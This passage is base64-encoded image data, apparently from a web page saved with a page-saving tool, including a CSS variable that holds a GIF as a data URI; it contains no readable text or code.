2C+juYKHKRD4tAC\/GIyvOY53OYm4SZC6SZvdKEEhFVkN\/3ABJuhKi0mYLtGaPVmbkEiU5GiIFyGSnLWbsxmQHJGb+fia3JiFIbUA\/mYQj2kSqBmdPGKTB1GIB6ERVOAC\/9kAACCG11mflnmf3JmfoTmOvbgA7UgQHvmZ8BiC5AGCINqQxDmiRWainiGiKAoTKrqiw+mi+leiMIoVLTqjfSijNtoWOJqjT3FUP4iLRViRO5gRNUhjTXiIOXafQcqER5qEJ1hULmiCbcCk7\/SjUbGjH\/EE\/2mFPVmaQZWkFsGS79iYjMkRpTWMQmYQXtmGQ1kQWLCXAmFn\/hlmF0cUDbUzb0oFF+ABcACIdsNlX5oRcMAAcFCaZGqPG4GIDaAAJf9oJW\/qD3RZglhDgpBqgnhqj09qhpFKBZMaVC5Qgp7qgEThAedZEfPxBEE1LUIJiGBqTKxoJXF4lMGyEdMynf7wqdf5pWZIhhY5irNqh2T4pYF6nB5qp1iqG\/gorGoYLMU0rBaxM0+gAP4Aiof6q9EJpve4qxZxqtrqj77qkxCpgtd5qtPiAnnKh8Zqp8mqhl+KiELprEHGSRVRqGUhq4kEr9nKSXkyrbzYijeZinlCqR6JJ\/w6hVn4jhR4rECxrlQQqI4Kr9MCirDalPa6j9jaAGY4sLHYr235rbWpsYcaZHYjqkPhAbJpJW0QqBYJB\/MBpr9IEHBSrYk0LZ9pkXT\/eZ1WUoLXiYhwYq3GSIY566w+m65DYSUNAJFWsovDOh8\/[base64]\/6Q\/nyZIC8WopuKU5ogCe6AHipaNYsTPBsiLBYoKO+g94WoJ72qf0WhHSWofE\/3uESDmtT4u9amiRzIm2dRhUmamn\/zq2JTgfAdqjk2sST+sC08Jl1qqtpHoRpzqxv+kPORKyxynATZmEaUqG72uaFNuxaVG\/JRFUWPC052m1WECowciwvTuvfdqUDxmRFzEtD8mKqTu6t4qoZNkUZErA9FsVWDMcOyOIl9kAJvswZKq48vq9ZaGRHHkRFxxmw7EAF7ChBuyzs7rCxomAEDwS6CuaqAga99vA4xtS0Golm8LCbQmIE\/wjDFCS1AuMKezBDpwVEoiWJ4TC9TqTJwvG+cun3mqxByytj4qwFbEzSerGP4KLJ0zGSywSWMOoJTi9FrwzdWi0SLu2T\/sjxf\/owVSLjbcqwXbDqGkbkRNJvIdsZztjrljArA88FU3syJtcEA3wMIt7vHL7rNLpmoTov1\/oAXACpzdZynH6ME\/wsnDwoJ3sgX3cwpq7ub0sOr8MzMHcdsOsecVca8fcYruczOjJzCfqzAy1zNBcGNI8zSVRo9OMzdCszc7Mzczszcmsd+I8zuRczuZ8ztVszeq8zuzczu78zvAcz\/I8z\/Rcz\/Z8z\/icz\/q8z\/zcz\/78zwAd0AI90ARd0AZ90Aid0Aq90Azd0A790BAd0RI90RRd0RZ90Rid0Rq90Rzd0R790SAd0iI90miRBVaQBWMgBoigBVpgBVWwBWOQBVpwBVr\/[base64]\/6AJGHDZkPDVeJHUXTABHVAGfVAPYKAGaaAGZRAGo5AG9RAG9aAGfzAKulAGpdAK8P0Fo9AK9ZAGfaAGJ1AFsDAHohABnBANZHAKa\/AGosAIdoABZEAGnIDhc4AGryAGdnAGp0AGnfAGc\/[base64]\/wCBFQCXNQCRGABhfeCdFwBLngB3\/ABfjN5Ex+5FceBmrQBxqgBvD95Vr+B6XwB\/Vw3zONF1rw1FYgBVsACc9ACZTAC4uwC4vAC5tACZIQDI4gCZLgCMIuCYvwCM\/[base64]\/YAvXvga2EAHkAOm2MAxj8AZyXujePgJ2IAYagAYQ3u3TjglXUAGckO6MgAaV0O20EA2QjgYvoA17YPIifwhc7wZ4kAgtPwEdvweg4AeHcAaogAdZvwdd4AaHkPJXUN4tDddiANdnkAZ08N4\/vt5a3gfvnQZlUAbqUOXtLeCmXgdWUAwOfu0XTgknXQUvHwJyPge2oOdzQAdaAAqi0AmMIAwsEA0R8AZVPQve3gl0jgZn8AU+fwpoMAeywAxq0Aq6UArwrQpoDvhgkAat8OOp3ve6H9\/vHfitENSD0dJXsAXasAiiHvvrPQqijuZWruSi7t99IAv18AdS0AXIIApo\/yDnIo4KY+DTLU0BnfDijCAKLMAJfZAF8fAG527ttPAGZmDSL34KJY4Gg5AFa9DolQAQnDgV48VFzZc\/rdKQUjNqX58waiSq6TNKTRo1pBZabCgxy5h\/IUWOJFnS5EmUKVWmvJLFZZY8oOqI8VMnkx8\/YmbWqXNGDKhDZw6BCuDmzJgsZjhVerPmzYsuWapoqVLlBRoyjNDQYvQmzZUjaCod6UoLTYcrsN68ObUUzaMzCQoxTFPqihU\/[base64]\/nCywYTq6aOLLQYUc8zKxGghiy5ikiWNMjDqQ4MyEmhylDL+0KWUMDTQYgsKjpgjN1FOeQO6MsS4ooPrKln\/Q5g\/[base64]\/40FFskQQ4z\/QPb66wGrsKIKri3ZogsxAiilFA29DOOPNstQo4wzEMFFrGiai6aYLZLVDBBvO3EOOuZYFHRnd7ew5IwsEBnvGAnFqpRSY+6yBGzMM8dM5DGkALMODcDow80\/[base64]\/hOcJEw9OEPj8gDIr7Qj1MwIhreQuF1NrEFLkQyK29wRCgAxghM7KITbxCFVtCCClChiwy2IIMo1JU3WsyBDVeoAv0GecvMtaRAdrBCB1BXBkBY4Qzrct8pWOQusTjjCq4UBQt2V4w4XOcIV7hKKVdZAbH\/CcMptrFNW74lijWUwQ9JDCMuzek18URQjIuoRxrcoAVPrOVba2FXdjhhhWI05U\/RucIiOLEGPSSilfwKFSikkgumzOsNEYDOQFXYufGJ4ZwTHRaaxCCFLBwCFYdIxR\/Q9gh+PYcRI7DRn750DNx4iwxl0AIRR5CFCuRNGNFgwQjIh7YTMAdIPYoAGUYAC+WJzDtZoGhRxZSFXpjqe+WzwjLOh7ENBKAYiYDFMIaRiAD44gqZCAAsijEMWHzED77ZwhmuCosNDMMNdshCGKUAj95UFQ\/DOEEVxnCJl2hBfEblK4Cm2IU\/isEKYoCG2DrTnbsgRYznO5U80tmFXlTh\/0AavMRUTiW\/rY3sCn0r2Ra2sNihtuBA8utraU17WtSmVrWrZW1rXfta2MZWtrOlbW1te1vc5la3u+Vtb337W+AGV7jDJW5xjXtc5CZXuctlbnOd+1zoRle606Vuda17XexmV7vb5W53vftd8IZXvGDbbCa6cIbOwAR8XejMXQpUhS5YgpdjQ4R4Mjo2\/JJvfFSUwhWg4b1a3qUl9oBsekebQalMZWwiyyBVpNC3LPxXM2OrShYy0YteWOGCiOgFvjSj4AKRT69UgbAYulMVsanPvGJo7xiUV1otmHgM4rMEBhzxiUfsQhKC+IUgHrGJRSADGYvYBAWOsYhZUOARi\/\/4xDHoc4xfLKKuYzuDJRYhiPFpwRWPOAQeZIEMUIgMx1ZwxS58cYdHUOATn4BNFj6BH0EI4hjQ8LEgZiGIWrREZFrQRDDWfAtMUKAD70HGLvaQiF\/cSwyP+AQyHmFnVgyjyEwWRDGq0AhkCGIXmMhwjOF7hdKegcJRsYTnoHGIAvCiA1\/gAxdKwQUzgMELaQgDGOjAhTQEwgxcKAQYuMCHNHBhyp0BRRhmMT5LxBoRFai1I\/DlBUFogQtlWMYnKNCKQMhizWdIQyEoDYhcfKEMmQ7EIFSICDHMotYdWIQmWFMPMNRDEBSoQh8M0QpPnGAXguACHY4hiBPE4gvzpsD\/LEyhizAUggKC0ERUeqE8aHisr2PIQxdaciQxdFhH0BBjIhTxjDB4IQxcCIMc5FAGOQSiEGnwghfA0GpZN8OzW6hCLbwQTDH4ggsa4MEi\/mAGNVwhF5EoQBfAkIbBWmEWX4AFcKgRBj3MziWeKIQjaF4HMMjBCtxRBR32QLtDhG8RZXCGGCxRgC8wyRUm1kIYZKFLCtDBD1UwlbTD4IdXWFx9fhEfqPtKSxZzyyf4Es\/YXvIKLUwAD4qgQOlIHnI5qOJtXDCE3BArhTywwQuayIIYnMGFT0i7HvWQQwBcYYhEhKAUwRCwKsCwBcQ7IgyLMEUBTnAFV6DDE1ERwxfA\/3AG8c3iBRoARR4GLwtVTIAqrSjFBsBACUM5A+q0zAMXuFCAAlQAFYiYBa63JkXjn4EqIJn4ia1wCUNpsPC0fK\/nyKajLpxAExoIgxm+8AWXg+ELs\/CPFo6iATnYA\/rBhFbQBFAogziohTCYhGMAA9wbhFo4nzMoBA2gsD8oBD6ggy+QBDHogy\/YA3xpu3poidmRBTAIg2WwOCsIhBG0gziQA0+wgi+QBfaSPU2IsTPggzD4gkDgAlSgpQ6QgwQAhQLpPB3BPBjTgilSwk+oNV8Dg0IohC8IAz7wPcozA1mJs0kIATF4BihjuUCgA1dQHh0Zg0BgqTzIA10AAzdwhv8vaIQqMAhSqIc8OAYuOASp0AQwAAQtsIQq0D\/0igorUAMH7Bg94IJG6A7y4RPR2bpEgLYsmIAwqAf4AgMwEBkN8AI3EJtG+AJWSJNXOB+aSwVcG58pcrHVKa3N8g67CrYvoAOUOzqJmDQgWzNBkIQOKDJKkAZmCAEr6IMT9AP\/+J5mwD83EIMCMINSGINb4AKL+wTfi4UsiML0uQM1kA078AMwkAU\/SAQ3uAI36CA3gIVFOMGjOJI6cANqMIN60DBcMAQMyIJy3AA3kMQvmIArwEIltIJYoANcACs\/QIUN4AlFELcwAg6p0LDS2gJEaIkrWAaVk4MvkEgwGAQwaAX\/vdqCSxCPs7mEEGAFXbDIRwgEU9CDE1QfE7ODM+gALyiDKUyDDqGAMGgJTSiDMqiFPeCCDpiKLtCFL2AxLVAEMFADOlAFL1CERti1L+ACMHgEqsiCZZADMCCFkyuGsaEAUiiGYuACCogDLlhKccIDMJAEMJE2\/EM5OUiEWEy4EGjIa3gaClvIrUMKWJjCHSwEKoRFORiGKtC4zdKCV1iGejwEKdIDPEgDOqDEPNACpKCKYcCFCggAJewCWKiDrduCRBC15tkD9ksEYZSKQ8MJN0iEdKDMPQArGkMTtAmAM8gEyWIrMZCMCUiEKsADhbFNLWiGTFiGjrkCP8CDALDN\/wDoAlTIBYbRMBfLAw2bCkQorbEBEyuYBEv0vR1kykEwg0mwg1MZrKWChTv4hTU8AQ1wgxO8A2MhmQzqDOXsjvARsc+anyywgy1wMXyxg+\/7CEsQg+9hTKG6BMRDivYswsHyDuQEMWhgr48YULEpGarwz47pPPGpArPhzmEkP746FfK5AhNMOf3ztTBwSTXwP66pAlNYOi\/gBUVgsSuwg3qAtYH5MF+oBQygFkVoGU8whUZQBAxgBk\/[base64]\/z9kTNHGcVbSEel2ivgIT16yFMjhB6zMEXNvTMNhBXRiG7nAxPGCDkSWFQLBEL\/[base64]\/zyQBS9YsllYBCv4Ay7ghV94RVToAA7Rz2DwAisNA1bYgu6DOkroAC0Y2bzdBEEYxjk1KgkAE9bxgq\/ktTQ4wUIQBJ\/pDFgIhSkshJo9wVmDNTkohEQlmSvAA53kWFLggirAQjwwlGFoE1RgNc24hGvoG+QlHymghDLoAC7IhLsgOapogapIWy7QA\/[base64]\/YUNQAQ3cARLVIWvnJBXDAN0kDXzNYT\/WuMCOQiGKJIKXQiEAAiADUCKXQiDQ\/gsK5AELqiAyqoCWfiCOJAKTAADzutEekgLLjBeTOCCFFVCzjiVYrg\/MaAAMMiEZCmQckQFPQiDYujDM\/gCZOiDQtCwABiBT6gAOtiEUOwMK5C1uQwwBy4t5NGCTyiDQtgEWLCCCpCFQdjnMmDKX\/tKS9TAUt41kQMDY4AEHdGzQRiEm5qKO4DndKgGVxiEUrACVGhNSpADQRAbQQiDRNgClsODO95TLdAALmCG0QTBLCAMXCWFL0AFKPaNAPCDLhiEQNACZyiEWRAbK5ADPigEReAlQFDkXNjBWlDCTACFM8QDN0jUUZMA\/xgTHy+4gywohhJmteqU5bReSvXtQV4rBFXYtROsq\/ZKhDT4BO4RJkTIgg4ohJFNzC74PG7tA9FebS6QgltQ5JErOZZSh0EwVC4YoCwQBF9zSQqYgEHAyy8oBFk4g21siZEzlDPY0xHEl18IA8uMgx38UElwhrQOBD4AA2kYmysAvoV0CSnSBm+sA6yyzZvg8EQojMVABZ4oTjxIBG\/EA\/n8iEvAi6rQDKogH1goAMV1icHgqjrwjyTyzNqkzYk5g9msAmd1g0zIBRazgsLIhJF2iUzF1WPUgg3YgypAt7IWG6Bohraasbm76xBwBU\/IAm2IDCT3g2po8eUZLzM\/c\/80T3M1X3M2b3M3f3M4j3M5n3M6r3M7v3M8z3M933M+73M\/\/3NAD3RBH3RCL3RDP3RET3RFX\/TbUp7ziVbwnSJtDl8ASbHN4oBI1wIesIPG\/B6iivOpKIAXiAQvKOUqLANDMNlIoIC+FRArwAQzKOVIoANMYANbZ4M4oIQ7wIQ4uINbOAM5978KqFkviIRIeIG8vr8qZPWjesdYjwQzSIU4AAQ2SIVJ0INq7\/U4kChQz4JaiIRBaDleCwRoN4MXCIRj+HQBOQNcuL88\/QI2CIVJCAU2AARAmIRUuIVbiAVfkPOWKACLNATzdVRoLzkuiGcxqQJFIHYwMIRnYANXsHf\/PYgDio8DWwcFORcjXAhDY6ADYzBcVXgBPuADL\/gFvxMQheeDQbhWLyAPi9cDTACEWIgFSogFTKD0Nv8IXOj4QcA\/RdCCa1CfzqM5MbECRZBrLzCEW7B3akdQDGbMLvB3RCjIW2M1V+gMwBSf4yGZxlEfXrKre7UE+Xl0KfKPK2CG+0v14GYDaUiNeyUZx8luf68CTPhh\/cOFy+q\/IrYCDCjUluuDOLi9BLvyDfgFCiiDWXCEMVAEUtC\/UiYPVtCDUNCGu4AveVVtKeobu8KoKUqiqWiBVwh97lIfRYD260z6WOt5\/duCPfiDQYB2XQsEgReEZuB8LWBJgXc5WNMF\/1L3Aj4wBFao9zu4g16\/g3ifeGkI\/[base64]\/[base64]\/[base64]\/AYoLMCE8gsJH38dVgBbVlwyhiwpBTKCI7FucQUefuSCBx6bGEKhGWVAEmsLzpiBLKOpfPWQK4Cox4YjrGgh\/[base64]\/eqTCCmh8smJvMxWseBpD2tghBbrs3ZLWakXi\/v5be1cQRiSBGF\/Au1nQef9FFZcgk\/lLomOGQghiArrLQx4oYBOWeGEEZZCEAJlECVak4ipXAR3pAKGIOFTgK\/XJjbsEcgvtxQEXV7gE\/FIIkjFUoRkVS0QuUFENO1jiDBBCBEmy4AZXCGIWFPjELQKAQ6WtKwsb2EUaCvEHKGnBDW7wAyoSQSxQ8MwXVtQCKJZRjWaAAhVXaMYEFmaFa8QJUc0okxXsUAUVspEj4tmCFrRwBf5VIY0tsAO\/xLCqOCouC34UwyH6Nyc5qlEL0LhErFiTkCpIoQVWsBG\/eLUFOI5hYoC0g4Ti6LZ3nWELXSATRdooylGSspSmPCUqU6nKVbKyla58JSxjKctZ0rJBlra8JS5zqctd8rKXvvwlMIMpzGESs5jGPCYyk6nMZTKzmc58JjSjKc1pUrOa1rwmNrOpzW1ys5ve\/CY4w2nLgAAAOw==);\n    --savepage-url-12: url(data:image\/gif;base64,[base64]\/g4eLi4+Pj5dF5gs93gMODmN3c3qqqq3d2d9nZ2uPm5KGhos7Oz6Kio+mEiMN9h9LS08OVopiXmcF8hYSEheK0r+mpqeTQ1M11fp6en5aVlubS1t\/BxtfX2cGToI6OjszLzMLCw7SztLa2t7iEhM+zuOnIxaOjpKSkpeG1vt6zvOzr66alpujo6duNoLKdnOzj5LKys4mJifT09ebZ3KCgosDAwdbW2O3t7KGho96OouLi5Orq6uzs6uvb3q6srNaLnNPU1efh4cV\/iezk6unr7pGQkOro3+Xn6+jN3O7u7+h8gMzMzeDf4b6+v+vo7YF8febSxPDw8bV4eebl3eXq5554gOTk6MTExc+Mm62qqtnZ2+rg08rFvdzc3p+foNDQ0c2OoJyantCQnd3d39jY2uCmtaKhpLCvsdfX2NaptcbGx6Gio9jd3eLO08GPl9jV09i8wfHu8Kamp\/Dw8t1+g8rHyN7e39jY2eXl5erq6ZqJiOfg6dra2+nd4tTU1dXV17Ctq7q1tu\/r79ydruPj5L6Nle7t77CwsfPz9OOOkcvMzq+Wi+Dg4cWRm7WysueWm9vb3dTf1uvW3PLy8q6tr4mLke\/v7Ly4ucOPmtSZp8mXiuTl58ujq8XCw\/f3+Oru68iVp+np7N3d3uXR18OVpsaSo+jp65yUlaChotjZ26KqpaOkpenr6qGipLS0tcu2pq60tdzd38XFxqenqNfY2ujo1s\/P0eTU2e7u8OXl5+3t7+zs7ubm6Ovr7efn6erq7Ojo6unp6yH\/[base64]\/+\/fz7+vn49\/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M\/OzczLysnIx8bFxMPCwcC\/[base64]\/3bh+\/fPX787v3zxxDhwIP8ePATONAfDoH+9u3z9+9iRnz77ulLSPEfP30PGfI4qPBfRY4h+fmzl3Hgwn04buLgeHHiRYgtMcrcN5IfTYEUNd7EeNElSJH+cjB06W+oPn3+eFgcuNHjxKT7+P1DY3BkS6pi\/d1jyAJhW30i7x25R1fukbtHfOC966Ov3x6AAwsG7GOw4cAAEgPoobix48ZDIg8BILnyEAOXIxvADADzZMmUJ3eOHLoyZs+hN3verCqzAcqqL5+OvVp0ZcqpSZMe\/dnyad2yVxtofRr2ZtnBf2fWPNy18dnJlysvLXk6c+HELz9Hrlo55h5\/CRf\/Bnw3cPnAhdMTPsye8eL2hxUDTjz\/[base64]\/4RQl6PC9U+oMCEkKqk5EKXWRKgKlEOjZuKAA0gyoRnrkjKNSpevV83UUVROimXsqGJ1upOsCf1Tq0JYneStRmqNae0+dRCFlB5imWQrGkeCa6mQ\/7BwUFss+NjjPSzYS5eOAOd1I18C26heeAazN15f4qE3Ho3qzcjwjBSDB57BCfdVsF424siXxkc0XLHEF2P8l8YdT7yeyTZevLHAI8NXI8s1vtyXWHTd+itCHEXFM0LtooGQGvUCWZW4YumTg7hwrZWQ0lXRhdLT99KFr7\/2zgUXXrbs1TVedullF8BfE\/wxXi7n1cPHOeaFY44LP6xXwxHHbPfCdudN8cMXO\/9sMcMmg3d2wDvWxW9dTeNrZLI9u6TrWGjAVZWlYIqb7j056KxosPv06hKSONjja0fLhuotDjnIG63oG2XekJrYCuRprqvjY6vTKIEk0KFmEhR7p59qpCtBRCkk00jepooRSsYiK9DjoueQOVaMTtVqkTJxJHq3R3OUz6MdaUQuTFYa2eVG\/Ng+dbhHAq+U6BehT5D2Y666EVZaDrT9kU2tGq2Px3PfRlzVlKnshHgcsd+RbDeRaGVkVZ6iCAGFZ63yvYlc6btKWLCCFYWkSyloCKHwOEKWsZhJH2Q50q3CtZYO+qMtQHIL0GAotbjERR9YM5zhCsevHc3lCP7ay7\/\/[base64]\/[base64]\/qMOJqGSQDh4PpeUCidI4Vn+8LcQmv\/[base64]\/aI2EW\/NS6lRO9Nr36taxoZVJ6O1lVntiyr9\/nSpGolS9kS6ypJgbqsUka34IvzUoOYkxGklsUUoijwlSWv\/[base64]\/i6YW009EIX7PC791wIof6fALfF7wNnrOIG2viDD+2xR0NwWUFalT0\/9WzQ97oA6l01I\/uXYqSjpXoblvbR47LZKmz9PGPZJLdVQI15nadvrJI9L\/A2kn+gv6PHJgF2wx9Gum+K+xWUZwrDWk0YicidVPT+0s5de4Iu\/[base64]\/[base64]\/nOziYVST4fklYg0x4gauVf4nWbtwHg0dYKKsmhTdIhTrofhPRKh+ohANEE2UYFlYIYUbyUdVHgwJxg2vhaXhmExj0OiDxgZYUh2iIdbLieSPxek1lb\/vkaVjyg2WYWiblE6llQAT\/Jn5naCkC2H779in4g3kJqIQ5gSaocn+IgoBHI3\/Wt4RWR4UspYHMl1oL2C7\/[base64]\/yM2nFk1QKplJKqD+fMofEVVJicQj86E\/+eBIEARIUdQhPsWqbclIZcQiHEBL3EJFKlTt1\/[base64]\/TgnQQWQoSOXA6FnAwiW\/NgrZGl0EemAiOlcHdWTTLlSTomRaDlpBrGZ08gRPJCHtAKa6kYosvMTPwUm8kOZSSWUpjY7O+k4BemX\/qhBrXlAKKcQFFUuQUWSVzmTWtKPRDmYiDmJGP\/xDyyZkSc5hqiykqQpPoKgLkOBD6hlXz+1SzE5kxpESWXZJUmVJdqSmxR1kF9ilXShkQaGE4LpkdknPipkWb15lbRZXq0pPl25ag\/Rl8UTkRvpXuGJfxmRD3qZD8DiZ3WmEZuCjk9JENOIksl2h+0SVP0QkauyibB5fvjjEEzSFD82WvdlJUOWf3HYkDKxiTmIoqslJYF4JQFFYB3RkDG6FOSCJr7HdXOodA4xiL4TEhVhXBJ0YOJiKTh6YEqKA\/aJJq43np2ST\/kzORUxEWqQVE71ijZYUhpkTB+3V+5Sf0yaJ6\/4EdNYXivqi9wyjvwoUlqqJijxVo7Ho0DTM0X\/FpFAiG9x+jxSchB1WqUNRKiwiROH6hCJCluL6nB8qIa3Nii2I6k\/RiWcKKqJGalNlamvgqhM4qmn2qjbY4cKWKpN5XBI0qUwSqZ7iqKYdWlp2icoeaXM4xSDaSVgyktBRz5F9pfW0m1U0Sl9OqkWlKRB5V5YeiXXqakOt0sCJhRDka1JpYuuWq0mlaZwZld\/iRXbgpn6g6bNGqgWAaQWdVCsGlSSKK7BuqTqIqMlgaIJJKWoZqf3BqNRhUBbilkmAZIN0WrCE65GuKYDNJNByk8tVapHclIs2EhVijxo0pAQWUkUwae6KqxjNVSPGJH6iXuDaagD6y6dxK+56q\/u\/yqtaZUlU2qEnrdV2VJnjVJe7MgzQVsTNtV0hqIvOLpCSbKxwCNJ9pNuIQFFLNGLo7VydUQS+xdQjTZJ4ha1zzO1Sat\/[base64]\/CKs1rFoPbE28VLgE1aVZxf\/UWF+KrQWebmcvbkRNxvXXRbu6bvAScuQ7cOUmLvbiGaY+GthmBX3myKqlTtWIJwDwjwOFbpLdzTJp7pzRIJU43tvbTVIxrTAxsUvYzP\/O7Tn+bQCiBv5rrlLn7wFT7NDi6VxyEPATcQMyjlT58PnKmECKBfD+AFT8wUBMxtFy6Fl+1KvNog5WSEQSwNDqlUHDRD06HA\/OYDzVVKR5qJHf2Y\/swxvygA\/3goZemA4rSDzrgD5tytJ1JLCgHNP1gD8e3fI7XOSv\/KhB3nA86MCZYcmozIaIL0Q9jjBKZsj3Dsm+VAltfTBBhPMdkvCklicYMtcZtvBBv7Ch45n90bMd4rBZ67MV9\/MehbA+CXIsIUciH\/D2JLBVq2ciP3DNexxD2QMl+fMn\/kMlhsckT0ckX8cl3Fn90XMalnMaobFNuLMlx7MpLA8uLdA+zHFO1HFNhDMbUPMpmfA+mrMYuwcbarMrc3Mow8cp3HM52DMirjCX0PBD2HMviLMbqfM2n\/M6p3HzzLMf\/jM\/lDMhblcvJxMsj6sskAcz5I8yQXMyT\/CXJ7HTLfFHO7FM8Ks2hXM2kXDztnM36nNDeXMf3nMd73NC3DNGE\/2zIE40sXWLRSoHRxCzJx8zRluzRzMwPIQ3NPpWzJT3QKI3NBh3PCA3H\/SzKLg3Q48zHfmzO8YfL2qPLdWbTm0LROb3IOsXGw7wQGv3TaRHUmAzS\/cDJOnHU6KwkJr3OKd3UKw3VCv3NLy3LMX3VDt0pNL3LXo3IFS3WPG3WPo3Mav3RmtzWz\/zW82hTt1WHdfbGutMp\/HDFo3Jn1Ys9VWFTDWHVxYIqomNnmZ0V3\/Oin80Q\/XCoJYpnoM2ponPM+eAtp33Ms\/2ilezS4QLa23djx1LI54fZP\/APBOCOlnhTlB1Tu3TPd5JlmW0Uwd3ZjvPZjfLZfTza42LaP4DanP+92n7s2hsB240i253Cxrbd3bgN2PLI29Z9KdWNe3eGyxcRJcV93G95JMo92c1t2RIa3Zut21JS3UAb2tltLaRtzj\/[base64]\/XebrjctB3tpqXuTyLdz1ndlwTqZyLtnf9eR2Ttx4Tt17buBY\/ucp3uDf3eU4ftWFXt6H3uOKjseMjuaOXuBrHulI\/ub4ben7ravg\/YPx8sGO4i36lGc9IymX2NpGwdoiLTn5gD+k3RKSMt5t4kB45lAyEc+zAiYMwSj2gD+4UtuTIikJVhVRolNW\/SaVw8\/b7jg6pVOm0tuOcjxzqE8FYQ\/Bzu4m5egRfux+bVLtyOzA\/jmvHe34M+28bu3d4ivNV8jcHknefiv0zKjjblN9bO5Lgu4puu5FG0ldzutTJe\/A\/jrEot\/FPhJu9cf83nz+Tu8AD+0bFdrv3utNO+\/1\/x7yxC4kxl7yyd7vxvzv+B7e+m7yvb7sO6\/yMO\/x9A7yw97zN4\/slaLsKX8ojdLyYE7tTf5VB48\/2r7w1LPu4L5l4p5n5Y6DSzXfFz8pGe\/uWALvvo4lH\/8lNK\/0JM\/0Jy\/00qLyDs\/yK8TajlTtR3vtCJ\/1cLv13\/7wDhfxYQ8nMkH26m727b7rah\/zbS\/s9z7yP5\/zKD\/0zh7wUk\/wfG\/19oX1Ch\/4zcf1hP\/15D7xYp\/4Cr\/47C7Ajl\/0v370bp\/0lI\/zTa\/zdZ\/5eC\/te1\/1TfX52R767if4Dh\/uRgH2qI\/4Fs\/6Zz8TB2HHzBclLwqieFYQeCY6jHIPtZ0PWv\/h\/NX+gxGBg2XsPOkj2Z6SKfjE\/bey7UDL6xKBJDb1PT\/Y2p\/S2p5yZ6KbKfigFUYBEPf86ehnzx8\/e\/z0+eunwx8OfPj8\/eOHrx9Fe\/ny7dO3T0c+Hv\/02bvHj6BEfwn74cvHr1\/Ffy\/t7cvX716+fyD9pSzJEB8\/fjwU\/tsXcx++ffySWpTJct+9oiBF2tPnciU\/f0L1Ee3XL19El\/ok9hsZ0ebTjfh4HCQ5sCBbhQwdQpRI0SJGjRw9Sh1Z8uROlSxdwpRJ0yZOnTyxXg06tGi\/o0mXdkXoFGrOkCOrdl0J2KXgl\/hiIjR8EzPgnoy1EjWKVGlFyvZYklz8s\/H\/[base64]\/8if9bpMip+c+vIH0I26KsqnovQpkJ9C9kmqupcK1cdPkf6x6KPcdvIqU0QFBcpTpSJKaqt87iGVUkW9kpOlf+rc58598tzzoaD+VLRSTwudyR9Et1q00a8ejbQtSgWF7B9MRdq000\/NwiqmUbf6s6GNjFK1XE2hekkpyWQdqtZbj801zljptBNPPePq09hAB1X20ESf5chRoKYVqFpLsfXP3l\/xHXZfU48VNNmYlm1WUaygdQ3SfEai2FBmA8544GgL7ngmYIXVt9iI+\/3YYpEZJXnjafu9NltNreIUVlC\/JYvUcVE1lyF0W10X1qNco9VWfnGKid45e7032Hz5ZP8Z4ZcBdnZkfQjmWFKEb16JVZ255adnUYE2ldxUiWZV3VfbVTonplt2Wtd6pW6Y6oevltjfirXGWOauS\/6a2r\/FRkrbsnn2Nm1x1xYasnPfdpXdWOeGt+l5d2U45aqJjddlQgMPeWvCvTZ40sQvHZtxysxGG1y1Ty2Xcre1hRvzpGele\/S76b3ooKeP7YfZPPNsiaabFBINPUgVLZQzQVkinlkekie0IH3uPPt4kSA9SNXta9pIVYqyF3aiWjlC9PuJKhz2Wq9WJf5n2fQkCp+ugcqXWZdgC1JeMR7ykre8WrVELNiiSPQYyBnIhOh6o9IeQ6jivZrET3xYYUj57Mf\/kPQlD3ztSxf8RMKQ+T3GfIQaIAXxob+j9A8hodqMAIuXk+ON5IBKSaDzGFgw6cWEehIUHwXztL0LAiWD4RPgTm6YQR0qj4fNWyD0FPXAIVqviOpbFvdwcMXpWYqI2DJiFy+Yw+RlZIoKfF4DwShEMWqRjFxEYvc02MQOEu2DROLiCKFSwiXKjzwqtF8Ls\/fCi8RwXf+r4f2cBsU0IpCKbQQiFuNIrzlW0ItKBF9V8Ei5+p0PhEERIfv++L5AonCQTysk7fKXSP4tkoYBdGQBo6hG5rHxhw4MYwTliD1NJtGEnhxfHkNJqFH20ZTuK0kqKVMhQp7PkK\/cnwwZScsB\/[base64]\/cBYogH3qZUELqMNyNKY0WchWI9JVk54NrCoda\/xeelaOFMw\/ayXr977yVp7uZK7XCipjiVrarpx2s5NdbWVbi1mLUjWjscWqR2ursNuO1Ku6TalYWepbs14ErcKt6U2l6la49kq5P2XuYkf7XISaFrLTdWh1PStYqV7UWoYVl2yz+l2fiJSkuUVpWDlzXpemV6bsfaF7Twrf5Pr0nx71il3xa9To7lep\/W2qZbFL2AFb1cDeBWl4F\/zV8j7YH2T9rXqDS9MKs\/W9x42vXH9K0otEBFEvyQmjDvKVjPGwIgf\/00cOBFjdmKBBDfzIwU6MLJqKAOonnqLVpOQUp4d05GQCoYqTlcvBvoZsUaLBydlQQihBjeQgHIxgTQpGk3z86Cf7K51NYioriuBAI6FCVbCOXCiLTCQp87LenL\/DqHv84MxoBiGhbINkRrnkZFWmiqSVu5CJEEUhJMUKmylylJ0sjyNt6ZiTnzwRojGWY5CKTKGAbKrF8UPQdh7IRgyt25gkWtSMBnN1fyVQoORVIsDusKjcCmhdDxorhRZPnIINvkU\/rdHG3nUDlS2n6HWp2Bw8dps\/46ll75rQvq42orEd7q+Meyfl9jZCl60RZ3vUMBy0Ck1cpWhPJUS3Lbm2\/1ycFaJ8OKS6dV6XR\/PsPFojxdZ\/zrW6p83uQxd82NqWd2q7nWx7Z7zZ4MrqvucLmUp9y1PBUmKmC96Qg7Mk4XMmX\/3urBE9R7zPt4a2xXsdcJELG9WZRitt8BFpjFUFU6hmNr5Jrm9e+xTl\/yZKwFtO8JX81KS5krnC6ezgmz9cLDqfeJArLu2f\/zpOrcbWQZRePEQx8Ce2AcvZYiVyp5Ol5FHvd8oBzvKBDzDRMOe6RrxeczvTGucQ53PZFbiVlSCdHz84Dk5UGtxcdW0fPxi7k38qG0hF+nhOrsygjOKze6hhVJ7KOlE8CS6i5KAj\/qjy5\/eMdH9IevUoP32oPf+icstDBgfb84i6\/[base64]\/E2zAIVxBCXTBHJRBDSyIl+jAnAgfRpEV4jEKa+kHKowp6bvCLMQNjoiJLlyJLwQ+MSS+MhSU46OI5NMUNTwrNizBE0ytFLS8loC1p4CM\/JOI\/yOSHbxDDoSVPXRCPww3KRTEB7JCPTnELVREn3mh31O04PsVSDTD9DMJAgxBTCRBIHxD\/CtEikKiusC9\/BuVo8IHmJIMVMxDVWz